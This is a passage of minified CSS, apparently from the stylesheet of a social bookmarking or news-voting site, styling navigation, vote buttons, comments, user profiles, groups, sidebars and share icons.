20em){#logo{border:0}#navAcct,#navAcctMenu{border:0}.navAcctRegister,.navAcctLogin{border:0}.navAcctRegister{background:#d74440}.navAcctRegister:hover{background:#dc5450}}.navMainHeader{background:#fff;border-bottom:1px solid #e4ecef}.navMainHeader:before,.navMainHeaderActive:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;height:15px;margin-top:-8px;right:10px;top:50%;width:20px}.navMainHeader:before{background-position:0 -26px}.navMainHeaderActive:before{background-position:-28px -26px}.navMainHeaderActive{background:#fff;border-bottom:1px solid #fff;color:#d74440}.navMainHeaderActive:after{border-color:transparent transparent #d74440 transparent}.navMain{background:#d74440}.navMain>li{border-top:1px solid #e16460}.navMain>li.current>a{background:#dc5450;color:#f3c3c2}.navMain
a{color:#fff}@media only screen and (min-width : 30em){.js .navMain,.navMain{background:#fff;border-bottom:1px solid #e4ecef}.navMain>li{border-top:0;border-left:1px solid #ebf1f3}.navMain>li.current>a{background:#fff;color:#d74440}.navMain>li>a:before{background:url(/templates/sm2/assets/images/default/iconsNavPrimary.png) no-repeat;height:24px;margin-top:-12px;left:50%;top:50%}li#navHome>a:before{margin-left:-13px;width:27px}li#navHome:hover>a:before,li#navHome.current>a:before{background-position:0 -29px}li#navNew>a:before{background-position:-32px 0;margin-left:-11px;width:22px}li#navNew:hover>a:before,li#navNew.current>a:before{background-position:-32px -29px}li#navSubmit>a:before{background-position:-59px 0;margin-left:-12px;width:23px}li#navSubmit:hover>a:before,li#navSubmit.current>a:before{background-position:-59px -29px}li#navGroups>a:before{background-position:-87px 0;margin-left:-12px;width:24px}li#navGroups:hover>a:before,li#navGroups.current>a:before{background-position:-87px -29px}li#navCloud>a:before{background-position:-116px 0;margin-left:-15px;width:30px}li#navCloud:hover>a:before,li#navCloud.current>a:before{background-position:-116px -29px}li#navLive>a:before{background-position:-151px 0;margin-left:-18px;width:36px}li#navLive:hover>a:before,li#navLive.current>a:before{background-position:-151px -29px}li#navUsers>a:before{background-position:-192px 0;margin-left:-12px;width:24px}li#navUsers:hover>a:before,li#navUsers.current>a:before{background-position:-192px -29px}li#navRSS>a:before{background-position:-221px 0;margin-left:-12px;width:24px}li#navRSS:hover>a:before,li#navRSS.current>a:before{background-position:-221px -29px}}@media only screen and (min-width : 40em){.navMain>li>a:before{margin-top:0;top:20px}.navMain a:link,
.navMain a:visited{color:#6a747a}.navMain a:hover,
.navMain a:active{color:#d74440}}@media only screen and (min-width : 42em){.navMain{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}@media only screen and (min-width : 48em){.navMain>li>a:before{top:25px}}@media only screen and (min-width : 50em){.navMain{border-right:0;border-left:0}.navMain>li>a:before{top:30px}}@media only screen and (min-width : 55em){.navMain>li.current:after{border-color:transparent transparent #d74440 transparent}}@media only screen and (min-width : 60em){.navMain>li>a:before{top:35px}}@media only screen and (min-width : 62.5em){.navMain{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}.navCatsHeader{background:#fff;border-bottom:1px solid #e4ecef}.navCatsHeader:before,.navCatsHeaderActive:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;height:15px;margin-top:-8px;width:20px}.navCatsHeader:before{background-position:-112px -26px}.navCatsHeaderActive:before{background-position:-140px -26px}.navCatsHeaderActive{background:#fff;border-bottom:1px solid #d74440;color:#d74440}.navCatsHeaderActive:after{border-color:transparent transparent #d74440 transparent}.navCats{background:#d74440;color:#fff}.navCats
li{border-top:1px solid #e16460}.navCats>li:first-child{border:0}.navCats
a{color:#fff}.navCats a:hover,
.navCats a:active{color:#f1c0be}.navCatsParent.sfHover>a,.navCatsParent:hover>a{color:#f1c0be}.navCatsParent>a:after{border-color:#fff transparent transparent transparent}.navCatsParent.sfHover>a:after{border-color:transparent transparent #af0000 transparent}.navCats
ul{background:#da4e4a}.navCats li
li{border-top:1px solid #e16460}.navCats ul
ul{background:#dd5753}.navCats ul ul
ul{background:#df5d59}.navCats li li li
li{border-top:1px solid #e3706c}.navCats ul ul ul
ul{background:#e26965}.navCats li li li li
li{border-top:1px solid #e77c78}@media only screen and (min-width : 20em){.navCats li li>a{border-left:10px solid #d74440}.navCats li li li>a{border-left:20px solid #da4e4a}.navCats li li li li>a{border-left:30px solid #dd5753}.navCats li li li li li>a{border-left:40px solid #df5d59}.navCats li li li li li li>a{border-left:40px solid #e26965}}@media only screen and (min-width : 30em){.navCatsHeader{background:#fff}}@media only screen and (min-width : 42em){.navCatsHeader{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 2px 2px}.navCatsHeaderActive{border-bottom:1px solid #d74440;border-radius:0px}}@media only screen and (min-width : 50em){.navCatsHeader{border-right:0;border-left:0}.navCatsHeaderActive{border-bottom:1px solid #d74440}}@media only screen and (min-width : 55em){.navCats>li{border:0}.navCats
ul{background:#d84a46;border:1px
solid #e16460;border:1px
solid rgba(255, 255, 255, .2)}.navCats ul
li{border-top:1px solid #e16460}.navCats ul li:first-child{border-top:0}.navCats ul li.navCatsParent>a:after{border-color:transparent transparent transparent #fff}.navCats ul li.navCatsParent.sfHover>a:after{border-color:transparent transparent transparent #af0000}.navCats ul li.sfHover,
.navCats ul li:hover{background:#da4e4a}.navCats ul ul,
.navCats ul ul ul,
.navCats ul ul ul ul,
.navCats ul ul ul ul
ul{background:#d84a46;border:1px
solid #e16460;border:1px
solid rgba(255, 255, 255, .2)}.navCats li li li,
.navCats li li li li,
.navCats li li li li
li{border-top:1px solid #e16460}.navCats li li>a,
.navCats li li li>a,
.navCats li li li li>a,
.navCats li li li li li>a,
.navCats li li li li li li>a{border-left:0}.navCatsDivider{background:#e16460}}.contentHeader{background:#fafbfc;border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef}.sorter>li>a:after{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -56px -26px no-repeat;height:15px;margin-top:-7px;top:50%;width:20px}.sorter>li:hover>a:after,.sorter>li.open>a:after{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -84px -26px no-repeat}.sorter ul>li:nth-child(odd){border-left:1px solid #e4ecef}.sorter ul>li:first-child{border-left:0}@media only screen and (min-width : 42em){.contentHeader{border:1px
solid #e4ecef}}#xFolkEntries{border-bottom:1px solid #e4ecef}#xFolkEntries .contentHeader+.xfolkentry{border-top:0}.xfolkentry{background:#fff;border-top:3px solid #e4ecef}.xfolkentryHeaderMeta{color:#838e94}.xfolkentryHeaderMeta a:link,
.xfolkentryHeaderMeta a:visited,
.xfolkentryDesc a:link,
.xfolkentryDesc a:visited{color:#838e94;border-bottom:1px dotted #a7afb4}.xfolkentryHeaderMeta a:hover,
.xfolkentryHeaderMeta a:active,
.xfolkentryDesc a:hover,
.xfolkentryDesc a:active{color:#d74440;border-bottom:1px dotted #d74440}.xfolkentryTags
a{background:#838e94;color:#fff}.xfolkentryTags a:hover,
.xfolkentryTags a:active{background:#d74440}.xfolkentryTags a:before{border-color:transparent #838e94 transparent transparent}.xfolkentryTags a:hover:before,
.xfolkentryTags a:active:before{border-color:transparent #d74440 transparent transparent}.xfolkentryTags a:after{background:#fff}#embedModal{background:transparent}#embedModal>div{background:#fff url(/templates/sm2/assets/images/default/loader.gif) center no-repeat;box-shadow:0px 0px 15px rgba(0,0,0,0.7)}.embedModalClose{background:#fff url(/templates/sm2/assets/images/default/iconsMisc.png) -25px -83px}.xfolkentryVote{background:#fafbfc;border:1px
solid #e4ecef}.xfolkentryVote>li{border-left:1px solid #e4ecef}.xfolkentryVote>li:first-child{border:0}.xfolkentryVote>li>a:before{background:url(/templates/sm2/assets/images/default/iconsVote.png) no-repeat}li.xfolkentryVoteNum>a:before{background:none}li.xfolkentryVoteLike:hover>a:before{background-position:0 -26px}li.xfolkentryVoteLike>a.xfolkentryVoted:before{background-position:0 -78px}li.xfolkentryVoteDislike>a:before{background-position:-26px 0}li.xfolkentryVoteDislike:hover>a:before{background-position:-26px -26px}li.xfolkentryVoteDislike>a.xfolkentryBuried:before{background-position:-26px -78px}.xfolkentryCtrl li>a:before,
.xfolkentryCtrlAlt li>a:before{background:url(/templates/sm2/assets/images/default/iconsCtrl.png) no-repeat}li.xfolkentryCtrlOptions>a:before{background-position:0 0}li.xfolkentryCtrlOptions>a:hover:before,li.xfolkentryCtrlOptions.open>a:before{background-position:0 -22px}li.xfolkentryCtrlOptions a:focus{color:#6a747a;outline:0}li.xfolkentryCtrlEdit>a:before{background-position:-22px 0}li.xfolkentryCtrlEdit:hover:after{background-position:-22px -22px}li.xfolkentryCtrlDiscuss>a:before{background-position:-44px 0;width:13px}li.xfolkentryCtrlDiscuss>a:hover:before{background-position:-44px -22px}li.xfolkentryCtrlShare>a:before{background-position:-67px 0}li.xfolkentryCtrlShare>a:hover:before{background-position:-67px -22px}li.xfolkentryCtrlSave>a:before{background-position:-89px 0;width:14px}li.xfolkentryCtrlSave>a:hover:before{background-position:-89px -22px}.xfolkentryCtrlAlt li li>a:before{background:none}.xfolkentryShareTitle{background:#fff;border-bottom:1px solid #e4ecef}.xfolkentryShareHeader{background:#fafbfc;border-bottom:1px solid #e4ecef}.xfolkentryShareGroup
a{border-bottom:1px solid #e4ecef}.xfolkentryShareSites
li{border-bottom:1px solid #e4ecef}.xfolkentryShareSites li:last-child{border:0}.xfolkentryShareSites li:nth-last-child(2){border-bottom:0}.xfolkentryShareSites li:after{background:url(/templates/sm2/assets/images/default/iconsEntryShare.png) no-repeat}li.shareTwitter:after{background-position:0 0}li.shareTwitter:hover:after{background-position:0 -20px}li.shareFacebook:after{background-position:-20px 0}li.shareFacebook:hover:after{background-position:-20px -20px}li.shareGoogle:after{background-position:-40px 0}li.shareGoogle:hover:after{background-position:-40px -20px}li.shareLinkedin:after{background-position:-60px 0}li.shareLinkedin:hover:after{background-position:-60px -20px}li.shareVkontakte:after{background-position:-80px 0}li.shareVkontakte:hover:after{background-position:-80px -20px}li.shareDel:after{background-position:-100px 0}li.shareDel:hover:after{background-position:-100px -20px}li.shareDigg:after{background-position:-120px 0}li.shareDigg:hover:after{background-position:-120px -20px}li.shareTumblr:after{background-position:-140px 0}li.shareTumblr:hover:after{background-position:-140px -20px}li.sharePinterest:after{background-position:-160px 0}li.sharePinterest:hover:after{background-position:-160px -20px}li.shareFF:after{background-position:-180px 0}li.shareFF:hover:after{background-position:-180px -20px}li.shareOK:after{background-position:-200px 0}li.shareOK:hover:after{background-position:-200px -20px}li.shareFURL:after{background-position:-220px 0}li.shareFURL:hover:after{background-position:-220px -20px}@media only screen and (min-width : 20em){.xfolkentryThumb,.xfolkentryUploadThumb{background:#f5f7fa}.xfolkentryUploadThumb520{background:#f5f7fa}.xfolkentryThumbPlay,.xfolkentryThumbZoom{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat}.xfolkentryThumbPlay{background-position:0 -51px}.xfolkentryThumb:hover
.xfolkentryThumbPlay{background-position:-37px -51px}.xfolkentryThumbZoom{background-position:-74px -51px}.xfolkentryThumb:hover
.xfolkentryThumbZoom{background-position:-111px -51px}.xfolkentryVote{border-left:0}.xfolkentryVote>li{border-top:1px solid #e4ecef;border-left:0}.xfolkentryShareSites li:nth-child(even){border-left:1px solid #e4ecef}}@media only screen and (min-width : 30em){.embedModalClose{background:#fff url(/templates/sm2/assets/images/default/iconsMisc.png) -23px -81px}}@media only screen and (min-width : 42em){.xfolkentry{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}#storyPage
.xfolkentry{border-top:0;border-bottom:1px solid #e4ecef}.commentsListHeader{background:#fcfdfd;border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef}.commentVoteDown>a,.commentVotedDown>a,.commentVoteUp>a,.commentVotedUp>a{background:url(/templates/sm2/assets/images/default/iconsVote.png) no-repeat}.commentVoteUp>a{background-position:0 3px}.commentVoteUp>a:hover{background-position:0 -23px}.commentVoteUp>a.commentVoted{background-position:0 -75px}.commentVoteDown>a{background-position:-26px 6px}.commentVoteDown>a:hover{background-position:-26px -20px}.commentVoteDown>a.commentBuried{background-position:-26px -72px}.commentContentWrap{border:1px
solid #e4ecef}.commentContentWrap:before{border-color:transparent transparent #d9e4e9 transparent}.commentContentWrap:after{border-color:transparent transparent #fcfdfd transparent}.commentHeader{background:#fafbfc;border-bottom:1px solid #e4ecef}.commentDate{color:#838e94}.commentCtrlAlt{background:#fafbfc;border-top:1px solid #e4ecef}.commentCtrlAlt>li>a:before,.commentCtrl>li>a:before{background:url(/templates/sm2/assets/images/default/iconsCtrl.png) no-repeat}li.commentCtrlOps>a:before{background-position:0 0}li.commentCtrlOps>a:hover:before,li.commentCtrlOps.open>a:before{background-position:0 -22px}li.commentCtrlReply>a:before{background-position:-113px 0}li.commentCtrlReply>a:hover:before{background-position:-113px -22px}li.commentCtrlEdit>a:before{background-position:-22px 0}li.commentCtrlEdit>a:hover:before{background-position:-22px -22px}li.commentCtrlPerm>a:before{background-position:-134px 0}li.commentCtrlPerm>a:hover:before{background-position:-134px -22px}.commentCtrlOps.open>a{color:#43494d}.commentCtrlOps ul:before{border-color:transparent transparent #d9e4e9 transparent}.commentCtrlOps ul:after{border-color:transparent transparent #fafbfc transparent}@media only screen and (min-width : 20em){.commentCtrl>li{border-left:1px solid #e4ecef}#commentsAddForm{background:#fafbfc;border:1px
solid #d9e4e9}#commentsAddForm:before{border-color:transparent transparent #d9e4e9 transparent}#commentsAddForm:after{border-color:transparent transparent #fcfdfd transparent}}@media only screen and (min-width : 30em){.commentContentWrap:before{border-color:transparent #d9e4e9 transparent transparent}.commentContentWrap:after{border-color:transparent #fcfdfd transparent transparent}#commentsAddForm:before{border-color:transparent #d9e4e9 transparent transparent}#commentsAddForm:after{border-color:transparent #fcfdfd transparent transparent}}@media only screen and (min-width : 50em){.commentCtrl>li{border-left:1px solid #e4ecef}}@media only screen and (min-width : 55em){.commentCtrl>li{border:0}}#memberList>li{border-top:1px solid #ebf1f3}#memberList>li:first-child{border-top:0}#memberList>li:nth-child(even){background:#fcfdfd}.memberListRank{background:#d74440;border:1px
solid #fff;color:#fff}@media only screen and (min-width : 30em){.memberListHeader{background:#fcfdfd;border-bottom:1px solid #ebf1f3}}@media only screen and (min-width : 42em){.memberListHeader{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}#userOverview{background:#fafbfc;border-top:1px solid #e4ecef}.userActions>li{border:1px
solid #e4ecef}.userActions>li>a{background:#fff}.userActions>li>a:hover{background:#fafbfc}.userActionsAll>li:first-child{border-right:0}.userSocial{background:#fff;border:1px
solid #e4ecef}.userSocial>li{border-left:1px solid #eff4f5}.userSocial>li:first-child{border-left:0}.userSocial>li>a:after,.userSocial>li>div:after{background:url(/templates/sm2/assets/images/default/iconsUserSocial.png) no-repeat}#userSocialSite>a:after,#userSocialSite>div:after{background-position:0 0}#userSocialSite:hover>a:after{background-position:-20px 0}#userSocialFacebook>a:after,#userSocialFacebook>div:after{background-position:-43px 0}#userSocialFacebook:hover>a:after{background-position:-63px 0}#userSocialTwitter>a:after,#userSocialTwitter>div:after{background-position:-86px 0}#userSocialTwitter:hover>a:after{background-position:-106px 0}#userSocialGoogle>a:after,#userSocialGoogle>div:after{background-position:-129px 0}#userSocialGoogle:hover>a:after{background-position:-149px 0}#userSocialLinkedIn>a:after,#userSocialLinkedIn>div:after{background-position:-172px 0}#userSocialLinkedIn:hover>a:after{background-position:-192px 0}#userSocialPinterest>a:after,#userSocialPinterest>div:after{background-position:-215px 0}#userSocialPinterest:hover>a:after{background-position:-235px 0}#userSocialSkype>a:after,#userSocialSkype>div:after{background-position:-258px 0}#userSocialSkype:hover>a:after{background-position:-278px 0}.userNavHeader{background:#f8fafb;border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef}.userNavHeader.open>a:link{color:#d74440}#userNavNarrow
.dropdownMenu{border-top:0}#userNavNarrow .dropdownMenu>li{border-top:0;border-bottom:1px solid #e4ecef}#userNavNarrow .dropdownMenu>li:last-child{border-bottom:0}.userNavHeader>a:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -56px -26px no-repeat}.userNavHeader>a:hover:before,.userNavHeader.open>a:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -84px -26px no-repeat}.userNavStatus.userNavTopThree,.userNavStatus.userNavTopTwo,.userNavSubmitted,.userNavCommented,.userNavDownvoted,.userNavFollowing{border-right:1px solid #e4ecef}.userNavSettings.userNavTopTwo{border-left:1px solid #e4ecef}#userNavNarrow .dropdownMenu>li.userNavBottomTwo{border-bottom:0}.userContentHeading{background:#f7f9fb}.userProfileItemValueNo{color:#a1a8ac}.userProfileItemBadge{background:#43494d;color:#fff}a
.userProfileItemBadge{background:#d74440}a .userProfileItemBadge:hover{background:#43494d}.userProfileFollowingView:link,.userProfileFollowingView:visited{background:#fafbfc;border:1px
solid #e4ecef;color:#636e75}.userProfileFollowingView:hover,.userProfileFollowingView:active,.userProfileFollowingView:focus{background:#fff;border:1px
solid #ebf1f3;color:#d74440}#userGroupsList
tr{border-top:1px solid #ebf1f3}#userGroupsList tr:first-child{border:0}#userXfolkEntries{border-bottom:1px solid #e4ecef}#userXfolkEntries .contentHeader+.xfolkentry{border-top:0}.commentVoteDown>a,.commentVotedDown>a,.commentVoteUp>a,.commentVotedUp>a{background:url(/templates/sm2/assets/images/default/iconsVote.png) no-repeat}.commentVoteUp>a{background-position:0 3px}.commentVoteUp>a:hover{background-position:0 -23px}.commentVoteUp>a.commentVoted{background-position:0 -75px}.commentVoteDown>a{background-position:-26px 5px}.commentVoteDown>a:hover{background-position:-26px -21px}.commentVoteDown>a.commentBuried{background-position:-26px -73px}.userCommentPanel{border:1px
solid #e4ecef}.userCommentPanel:before{border-color:transparent transparent #d9e4e9 transparent}.userCommentPanel:after{border-color:transparent transparent #fff transparent}.userCommentContent:before,.userCommentContent:after{color:#a7afb4}.userCommentFooter{background:#f7f9fa;color:#99a1a8}.userFriends>li{border-bottom:1px solid #ebf1f3}.userFriends>li:last-child{border:0}.userFriends>li:hover{background:#fdfdfe}.userFriendsNav{background:#fafbfc;border-top:1px solid #fff}.userFriendsNav>a{background:#d74440}.userFriendsNav>a:link,.userFriendsNav>a:visited,.userFriendsNav>a:hover,.userFriendsNav>a:active,.userFriendsNav>a:focus{color:#fff}.userFriendsNav>a:hover{background:#43494d}.userFriendsNav>a.no_more,.userFriendsNav>a.active_page{background:#43494d}@media only screen and (min-width : 20em){.userCommentPanel:before{border-color:transparent #d9e4e9 transparent transparent}.userCommentPanel:after{border-color:transparent #fff transparent transparent}}@media only screen and (min-width : 30em){.userNavSettings.userNavTopThree{border-left:1px solid #e4ecef}.userNavSubmitted,.userNavNew,.userNavUpvoted,.userNavDownvoted{border-right:1px solid #e4ecef}.userNavCommented,.userNavSaved{border-right:0}.userNavFollowers.userNavBottomThree{border-right:1px solid #e4ecef}#userNavNarrow .dropdownMenu>li.userNavBottomThree{border-bottom:0}}@media only screen and (min-width : 40em){#userNavWide>.navTabs>li{background:#f8fafb}#userNavWide>.navTabs>li.current{background:#fff}#userNavSub{background:#fff;border-bottom:1px solid #e4ecef}#userNavSub>li>a{background:#838e94;color:#fff}#userNavSub>li>a:hover{background:#d74440}#userNavSub>li.current>a{background:#d74440}.userCommentPanel:before{border-color:transparent #d9e4e9 transparent transparent}.userCommentPanel:after{border-color:transparent #fff transparent transparent}}@media only screen and (min-width : 42em){#userOverview{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}#userNavWide{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}@media only screen and (min-width : 50em){#userOverview{background:#fff;border:1px
solid #e4ecef}.userActions>li>a{background:#fafbfc;color:#636e75}.userActions>li>a:hover{background:#fff;color:#d74440}.userActionsAll>li:first-child{border:1px
solid #e4ecef}.userSocial{background:#fbfcfd;border-top:1px solid #ebf1f3;border-right:0;border-bottom:0;border-left:0}.userSocial>li{border-top:1px solid #fff;border-bottom:1px solid #ebf1f3;border-left:0}.userSocial>li:last-child{border-bottom:0}.userSocial>li>a:hover{background:#fff}#userSocialSite>a:after,#userSocialSite>div:after{background-position:0 -28px}#userSocialSite:hover>a:after{background-position:0 -65px}#userSocialFacebook>a:after,#userSocialFacebook>div:after{background-position:-37px -28px}#userSocialFacebook:hover>a:after{background-position:-37px -65px}#userSocialTwitter>a:after,#userSocialTwitter>div:after{background-position:-74px -28px}#userSocialTwitter:hover>a:after{background-position:-74px -65px}#userSocialGoogle>a:after,#userSocialGoogle>div:after{background-position:-111px -28px}#userSocialGoogle:hover>a:after{background-position:-111px -65px}#userSocialLinkedIn>a:after,#userSocialLinkedIn>div:after{background-position:-148px -28px}#userSocialLinkedIn:hover>a:after{background-position:-148px -65px}#userSocialPinterest>a:after,#userSocialPinterest>div:after{background-position:-185px -28px}#userSocialPinterest:hover>a:after{background-position:-185px -65px}#userSocialSkype>a:after,#userSocialSkype>div:after{background-position:-222px -28px}#userSocialSkype:hover>a:after{background-position:-222px -65px}div>span.userSocialItemValue{color:#a1a8ac}#userNavWide{border-right:0;border-left:0}#userNavSub{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}#groups{border-bottom:1px solid #e4ecef}.groupsIntro{background:#fdfefe}.groupsEntry{background:#fff;border-top:2px solid #e4ecef}#group_storyPage
.groupsEntry{border-top:0;border-bottom:1px solid #e4ecef}.groupsEntryHeaderMeta{color:#838e94}.groupsEntryHeaderMeta a:link,
.groupsEntryHeaderMeta a:visited{color:#838e94;border-bottom:1px dotted #a7afb4}.groupsEntryHeaderMeta a:hover,
.groupsEntryHeaderMeta a:active{color:#d74440;border-bottom:1px dotted #d74440}.xfolkentry.xfolkentryGroups{border-left:0;border-right:0}.groupsEntry .groupsEntryTabs+.xfolkentryGroups{border-top:0}.groupsMembers
th{background:#fcfdfd;border-bottom:1px solid #e4ecef}.groupsMembers
tr{border-bottom:1px solid #ebf1f3}.groupsMembers tr:last-child{border-bottom:0}@media only screen and (min-width : 42em){.groupsIntro{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}.groupsEntry{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}.liveItems>li{border-top:1px solid #ebf1f3}.liveItems>li:first-child{border-top:0}.liveVotes{background:#d74440;color:#fff}.liveCommentsItems>li{border:1px
solid #e4ecef}.liveCommentsContent{background:#fefefe}.liveCommentsContent>p:before,.liveCommentsContent>p:after{color:#a7afb4}.liveCommentsMeta{background:#f5f7fa}.liveCommentsMeta:before{border-color:transparent transparent #f5f7fa transparent}@media only screen and (min-width : 40em){.liveHeader{background:#fcfdfd;border-bottom:1px solid #e4ecef}}@media only screen and (min-width : 30em){#loginAside
.contentBlock{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}#loginAside
.contentHeader{border:1px
solid #e4ecef}}@media only screen and (min-width : 20em){#submitOne
#url{border-right:0}#submitOneInfo{background:#fcf8e3}#submitOneInfo:before{border-color:transparent transparent #fcf8e3 transparent}}@media only screen and (min-width : 30em){#submitTwo
.fieldLabelFull{border-right:0}#submitTwo
.fieldInputFull{border-top:1px solid #d9e4e9}#submitTwo .fieldInputFull:focus{border:1px
solid #75b9f0}}@media only screen and (min-width : 48em){#submitTwo
.fieldLabelFull{border-right:1px solid #d9e4e9}#submitTwo
.fieldInputFull{border-top:0}#submitTwo
.fieldLabelCaptcha{border-right:1px solid #d9e4e9}#submitTwo
.fieldInputCaptchaWrap{border-top:0}}@media only screen and (min-width : 50em){#submitTwo
.fieldLabelFull{border-right:0}#submitTwo
.fieldInputFull{border-top:1px solid #d9e4e9}#submitTwo
.fieldLabelCaptcha{border-right:0}#submitTwo
.fieldInputCaptchaWrap{border-top:1px solid #d9e4e9}}@media only screen and (min-width : 30em){#submitGroup
.fieldLabelFull{border-right:0}#submitGroup
.fieldInputFull{border-top:1px solid #d9e4e9}#submitGroup .fieldInputFull:focus{border:1px
solid #75b9f0}}#settingsAvatar{border:2px
dashed #d9e4e9}#settingsAvatarHeading{border-bottom:1px dashed #e4ecef}.settingsAvatarUploadField{background:#fafbfc;border:1px
solid #d9e4e9}@media only screen and (min-width : 20em){#settingsStatusCheck{background:#f7f9fb}}@media only screen and (min-width : 30em){#settingsAction{background:#f7f9fb}}.sidebarBlockHeader{background:#1b1e1f;border-bottom:3px solid #d74440;color:#f5f3ef}.sidebarBlockContent{background:#f5f3ef;border-right:1px solid #e4ecef;border-bottom:1px solid #e4ecef;border-left:1px solid #e4ecef}.sidebarList
li{border-top:1px solid #ebf1f3}.sidebarList li:first-child{border:0}.sidebarTabNavs{background:#1b1e1f;border-bottom:3px solid #d74440}.sidebarTabNav>a{background:#3d4143}.sidebarTabNav>a:link,.sidebarTabNav>a:visited,.sidebarTabNav>a:hover,.sidebarTabNav>a:active{color:#f5f3ef}.sidebarTabNav>a.active{background:#d74440}.sidebarTabPanel{background:#f5f3ef;border-right:1px solid #e4ecef;border-bottom:1px solid #e4ecef;border-left:1px solid #e4ecef}.socialShare{background:#f5f3ef;border:1px
solid #e4ecef}.socialShare
li{border-left:1px solid #eff4f5}.socialShare li:first-child{border:0}.socialShare li>a:after{background:url(/templates/sm2/assets/images/default/iconsSocial.png) no-repeat}li#socialShareRSS>a:after{background-position:0 0}li#socialShareRSS:hover>a:after{background-position:0 -26px}li#socialShareTwitter>a:after{background-position:-24px 0}li#socialShareTwitter:hover>a:after{background-position:-24px -26px}li#socialShareTelegram>a:after{background-position:-70px 0}li#socialShareTelegram:hover>a:after{background-position:-70px -26px}li#socialShareGoogle>a:after{background-position:-52px 0}li#socialShareGoogle:hover>a:after{background-position:-52px -26px}.quickSearchButton{background:#fafbfc;border-top:1px solid #d9e4e9;border-right:0;border-bottom:1px solid #d9e4e9;border-left:0}.quickSearchButton:after,#quickSearchLink:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat}.quickSearchButton:after{background-position:-72px 0}.quickSearchButton:hover:after{background-position:-97px 0}#quickSearchLink:before{background-position:-24px 0}#quickSearchLink:hover:before{background-position:0 0}#quickSearchLink{background:#fafbfc;border-top:1px solid #d9e4e9;border-right:1px solid #d9e4e9;border-bottom:1px solid #d9e4e9;border-left:1px solid #e4ecef}@media only screen and (min-width : 50em){.sdbrA125{background:#f5f3ef;border:1px
solid #e4ecef}}@media only screen and (min-width : 61.25em){.sdbrA300{background:#f5f3ef;border:1px
solid #e4ecef}}#otSlider{background:#1b1e1f}.otSlider_nav{background:rgba(0,0,0,0.5)}.otSlider_nav.prev:after,.otSlider_nav.next:after{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat}.otSlider_nav.prev:after{background-position:-49px -88px}.otSlider_nav.next:after{background-position:-71px -88px}.sidebarEntriesVotes
b{background:#d74440;color:#fff}.sidebarCommentsContent>a:before,.sidebarCommentsContent>a:after{color:#a7afb4}.sidebarStats dt,
.sidebarStats
dd{border-bottom:1px solid #ebf1f3}.sidebarStats dt:last-of-type,
.sidebarStats dd:last-of-type{border:0}.sidebarTags>a{background:#d74440}.sidebarTags>a:link,.sidebarTags>a:visited,.sidebarTags>a:hover,.sidebarTags>a:active{color:#fff}.sidebarTags>a:hover,.sidebarTags>a:active{background:#43494d}.sidebarTags>a:before{border-color:transparent #d74440 transparent transparent}.sidebarTags>a:hover:before,.sidebarTags>a:active:before{border-color:transparent #43494d transparent transparent}.sidebarTags>a:after{background:#fff}#userNavSub{background:#fff;border-bottom:1px solid #e4ecef}#userNavSub>li>a{background:#838e94;color:#fff}#userNavSub>li>a:hover{background:#d74440}#userNavSub>li.current>a{background:#d74440}.pmList>li{border-top:1px solid #ebf1f3}.pmListRead{background:#fdfdfe}.pmList>li:first-child{border:0}.pmList>li:nth-child(even){background:#fcfdfd}.pmListSelected{background:#ffffec !important}.pmListDate{color:#99a1a8}.pmDate{color:#99a1a8}.pmSubject{background:#f7f9fb}#statusPanelBlock{background:#fff;border-bottom:1px solid #e4ecef}.statusContentPanel{border:1px
solid #e4ecef}.statusContentPanel:before{border-color:transparent transparent #d9e4e9 transparent}.statusContentPanel:after{border-color:transparent transparent #fff transparent}.statusContentText>a:link,.statusContentText>a:visited{border-bottom:1px dotted #a7afb4;color:#838e94}.statusContentText>a:hover,.statusContentText>a:focus{border-bottom:1px dotted #d74440;color:#d74440}.statusContentDate{color:#99a1a8}.statusFooter{background:#f7f9fa}.statusLikeCount.current:before{border-color:transparent transparent #fff transparent}.statusLikeCount.current:after{border-color:transparent transparent #f5f7fa transparent}.statusLikers{background:#f7f9fa}.statusSubmitForm{background:#fafbfc;border:1px
solid #d9e4e9}.statusSubmitForm:before{border-color:transparent transparent #d9e4e9 transparent}.statusSubmitForm:after{border-color:transparent transparent #fafbfc transparent}.statusSubmitReplyButton{border-left:0}.fieldInputCaptchaWrap #adcopy-outer{background:#fafbfc;border:1px
solid #d9e4e9}#recaptcha_widget{border:1px
solid #d9e4e9}.recaptcha_option{background:#f7f9fa}@media only screen and (min-width : 20em){.statusContentPanel:before{border-color:transparent #d9e4e9 transparent transparent}.statusContentPanel:after{border-color:transparent #fff transparent transparent}.statusSubmitForm:before{border-color:transparent #d9e4e9 transparent transparent}.statusSubmitForm:after{border-color:transparent #fafbfc transparent transparent}.fieldLabelCaptcha{border-right:1px solid #d9e4e9;border-bottom:0}.fieldInputCaptchaWrap{background:#fcfdfd;border:1px
solid #d9e4e9}.fieldInputCaptchaWrap #adcopy-outer{background:#fcfdfd;border:1px
solid transparent}#recaptcha_widget{border:0}}@media only screen and (min-width : 30em){.otSliderTitle{background:rgba(0,0,0,0.5)}a
